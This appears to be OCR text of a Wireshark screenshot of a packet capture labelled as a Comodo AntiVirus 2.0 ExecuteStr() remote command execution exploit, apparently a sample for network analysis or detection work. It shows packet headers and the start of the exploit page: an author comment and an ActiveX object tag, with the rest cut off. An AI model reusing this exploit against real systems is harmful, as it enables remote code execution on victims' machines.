 EXPLOIT_Comodo_AntiVirus_2.0_ExecuteStr()_Remote_Command_Execution_Exploit_EvilFingers.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/> Expression... +
No. Time Destination Source Length Info Protocol
6 0.189092 192.168.0.15 192.168.0.22 54 3856→80 [ACK] Seq=228 Ack=258 Win=65278 Len=0 TCP
7 0.189413 192.168.0.22 192.168.0.15 513 HTTP/1.1 200 OK (text/html) HTTP
8 0.407834 192.168.0.15 192.168.0.22 54 3856→80 [ACK] Seq=228 Ack=717 Win=64819 Len=0 TCP
9 5.518229 192.168.0.15 192.168.0.22 54 3856→80 [RST, ACK] Seq=228 Ack=717 Win=0 Len=0 TCP
> Ethernet II, Src: Dell_19:77:7a (00:1d:09:19:77:7a), Dst: D-LinkCo_c2:8a:17 (00:1b:11:c2:8a:17)
> Internet Protocol Version 4, Src: 192.168.0.15, Dst: 192.168.0.22
> Transmission Control Protocol, Src Port: 80, Dst Port: 3856, Seq: 258, Ack: 228, Len: 459
> [2 Reassembled TCP Segments (716 bytes): #5(257), #7(459)]
> Hypertext Transfer Protocol
Line-based text data: text/html
<!--\r\n
Comodo AntiVirus 2.0 ExecuteStr() 0day Remote Command Execution Exploit\r\n
Bug discovered by Krystian Kloskowski (h07) <h07@interia.pl>\r\n
Tested on:..\r\n
- Comodo AntiVirus Beta 2.0\r\n
- Microsoft Internet Explorer 6\r\n
Just for fun  ;)  \r\n
-->\r\n
\r\n
<html>\r\n
<object id="obj" classid="clsid:309F674D-E4D3-46BD-B9E2-ED7DFD7FD176"></object>\r\n
\r\n
01d0 70 6c 6f 72 65 72 20 36 0d 0a 4a 75 73 74 20 66 plorer 6 ..Just f
01e0 6f 72 20 66 75 6e 20 20 3b 29 20 20 0d 0a 2d 2d or fun   ;)  ..--
01f0 3e 0d 0a 0d 0a 3c 68 74 6d 6c 3e 0d 0a 3c 6f 62 >....<ht ml>..<ob
0200 6a 65 63 74 20 69 64 3d 22 6f 62 6a 22 20 63 6c ject id= "obj" cl
Frame (513 bytes) Reassembled TCP (716 bytes)
Text item (text), 20 bytes Packets: 9 · Displayed: 9 (100.0%) · Load time: 0:0.0 Profile: Default